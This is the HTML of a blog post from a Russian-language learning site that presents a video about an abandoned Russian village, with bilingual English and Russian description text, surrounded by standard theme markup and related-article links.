                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/1w7DdwW08Yg?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                
            
<p style="font-size:12px"><em>Деревня (There was a village here)</em></p>



<p>This video about one of the Russian deserted villages. There are a lot of places like this in Russia: some of them are completely abandoned, others have a few inhabitants, mostly summer villagers. Sometimes it&#8217;s difficult to get there because of poor roads. There are no city-like infrastructure and modern conveniences. For a city dweller, it&#8217;s hard even to imagine how difficult life here must have been in the last century. And the nature around is breathtaking in its beauty&#8230;</p>



<p class="has-background" style="font-size:12px;background-color:#dfe1e2">Это видео об одной из заброшенных русских деревень. В России много подобных мест: некоторые из них совершенно опустели, в других кто-то ещё живёт, в основном это дачники, которые приезжают на лето. Иногда трудно добраться в такие места: дороги плохие. Там нет городской инфраструктуры и современных удобств. Горожанину даже представить трудно, как тяжело было жить здесь в прошлом веке. А вокруг так красиво, что дух захватывает&#8230;</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/kopter-3-1024x369.jpg" alt="there was a villlage here" class="wp-image-3617" width="725" height="261"/><figcaption>Здесь была д<em>еревня (There was a village here)</em></figcaption></figure>



<p>The PDF-transcript and mp3-audio of this video are available at  <a href="https://www.patreon.com/RussianfromRussia">https://www.patreon.com/RussianfromRussia</a></p>



<p>Would you like to learn more about interesting places in Russia, while learning the Russian language? If you would like to further improve your Russian, check my video about <em><a href="https://www.russianfromrussia.com/mednyj-vsadnik-the-bronze-horseman/" target="_blank" rel="noreferrer noopener">Медный всадник (The Bronze Horseman)</a></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.russianfromrussia.com/tag/russian-listening/">russian listening</a></li><li><a href="https://www.russianfromrussia.com/tag/russian-on-youtube/">russian on youtube</a></li><li><a href="https://www.russianfromrussia.com/tag/youtube-channel/">youtube channel</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.russianfromrussia.com/derevnya-there-was-a-village-here/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russianfromrussia.com%2Fderevnya-there-was-a-village-here%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F+%28There+was+a+village+here%29&url=https%3A%2F%2Fwww.russianfromrussia.com%2Fderevnya-there-was-a-village-here%2F&via=Russian+From+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.russianfromrussia.com/derevnya-there-was-a-village-here/&amp;media=https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg&description=Intermediate Russian: Деревня (There was a village here). Learn Russian Online. Practice Russian learning about places in Russia.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.russianfromrussia.com/derevnya-there-was-a-village-here/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.russianfromrussia.com/soderzhat-vs-sostoyat-iz/">СОДЕРЖАТЬ vs СОСТОЯТЬ ИЗ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.russianfromrussia.com/author/annstr1006-66/">Anna Strelkovskaia</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anna Strelkovskaia"></span><meta itemprop="datePublished" content="2020-08-20T22:58:47+00:00"><meta itemprop="dateModified" content="2020-08-20T22:58:49+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.russianfromrussia.com/derevnya-there-was-a-village-here/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg"></span><meta itemprop="name" content="Russian From Russia"></span><meta itemprop="headline " content="Деревня (There was a village here)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_28_696901c01c6ed_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696901c01c6ed" ><script>var block_td_uid_28_696901c01c6ed = new tdBlock();
block_td_uid_28_696901c01c6ed.id = "td_uid_28_696901c01c6ed";
block_td_uid_28_696901c01c6ed.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_28_696901c01c6ed_rand","td_column_number":3,"live_filter_cur_post_id":3616,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_696901c01c6ed_rand","tdc_css_class_style":"td_uid_28_696901c01c6ed_rand_style"}';
block_td_uid_28_696901c01c6ed.td_column_number = "3";
block_td_uid_28_696901c01c6ed.block_type = "td_block_related_posts";
block_td_uid_28_696901c01c6ed.post_count = "6";
block_td_uid_28_696901c01c6ed.found_posts = "55";
block_td_uid_28_696901c01c6ed.header_color = "";
block_td_uid_28_696901c01c6ed.ajax_pagination_infinite_stop = "";
block_td_uid_28_696901c01c6ed.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_28_696901c01c6ed);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_29_696901c01cf01" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_28_696901c01c6ed" href="#">RELATED ARTICLES</a><a id="td_uid_30_696901c01cf04" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_28_696901c01c6ed" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_28_696901c01c6ed class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/rybachij-one-of-the-edges-of-the-world/" rel="bookmark" class="td-image-wrap" title="Рыбачий (One of the Edges of the World)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Рыбачий (One of the Edges of the World)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/rybachij-one-of-the-edges-of-the-world/" rel="bookmark" title="Рыбачий (One of the Edges of the World)">Рыбачий (One of the Edges of the World)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696901c01c6ed" data-td_block_id="td_uid_28_696901c01c6ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696901c01c6ed" data-td_block_id="td_uid_28_696901c01c6ed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_18 td_block_widget td_uid_31_696901c01e1cd_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_31_696901c01e1cd" ><script>var block_td_uid_31_696901c01e1cd = new tdBlock();
block_td_uid_31_696901c01e1cd.id = "td_uid_31_696901c01e1cd";
block_td_uid_31_696901c01e1cd.atts = '{"custom_title":"LATEST ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_31_696901c01e1cd_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_31_696901c01e1cd_rand","tdc_css_class_style":"td_uid_31_696901c01e1cd_rand_style"}';
block_td_uid_31_696901c01e1cd.td_column_number = "1";
block_td_uid_31_696901c01e1cd.block_type = "td_block_18";
block_td_uid_31_696901c01e1cd.post_count = "3";
block_td_uid_31_696901c01e1cd.found_posts = "268";
block_td_uid_31_696901c01e1cd.header_color = "#";
block_td_uid_31_696901c01e1cd.ajax_pagination_infinite_stop = "";
block_td_uid_31_696901c01e1cd.max_num_pages = "90";
tdBlocksArray.push(block_td_uid_31_696901c01e1cd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><div id=td_uid_31_696901c01e1cd class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/grechka-grecha-buckwheat/" rel="bookmark" class="td-image-wrap" title="Гречка, греча (Buckwheat)"><img width="696" height="385" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-3-696x385.jpg"   alt="" title="Гречка, греча (Buckwheat)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/grechka-grecha-buckwheat/" rel="bookmark" title="Гречка, греча (Buckwheat)">Гречка, греча (Buckwheat)</a></h3>                    <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>                    <span class="td-author-date">
                                                                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-cases-dative/" rel="bookmark" class="td-image-wrap" title="Russian Cases &#8211; Dative (to Whom?)"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-36-80x60.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-36-80x60.jpg 80w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-36-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Russian Cases &#8211; Dative (to Whom?)" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-cases-dative/" rel="bookmark" title="Russian Cases &#8211; Dative (to Whom?)">Russian Cases &#8211; Dative (to Whom?)</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/fight-in-russian/" rel="bookmark" class="td-image-wrap" title="FIGHT по-русски"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/08/42-fight-po-russki-80x60.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/08/42-fight-po-russki-80x60.png 80w, https://www.russianfromrussia.com/wp-content/uploads/2019/08/42-fight-po-russki-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="42-FIGHT-по-русски" title="FIGHT по-русски" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/fight-in-russian/" rel="bookmark" title="FIGHT по-русски">FIGHT по-русски</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_32_696901c020243_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_32_696901c020243" ><script>var block_td_uid_32_696901c020243 = new tdBlock();
block_td_uid_32_696901c020243.id = "td_uid_32_696901c020243";
block_td_uid_32_696901c020243.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_32_696901c020243_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_32_696901c020243_rand","tdc_css_class_style":"td_uid_32_696901c020243_rand_style"}';
block_td_uid_32_696901c020243.td_column_number = "1";
block_td_uid_32_696901c020243.block_type = "td_block_9";
block_td_uid_32_696901c020243.post_count = "3";
block_td_uid_32_696901c020243.found_posts = "268";
block_td_uid_32_696901c020243.header_color = "";
block_td_uid_32_696901c020243.ajax_pagination_infinite_stop = "";
block_td_uid_32_696901c020243.max_num_pages = "90";
tdBlocksArray.push(block_td_uid_32_696901c020243);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=td_uid_32_696901c020243 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-through-stories-baba-yaga-zamoryshek/" rel="bookmark" title="Learn Russian through Folk Tales: Zamoryshek">Learn Russian through Folk Tales: Zamoryshek</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
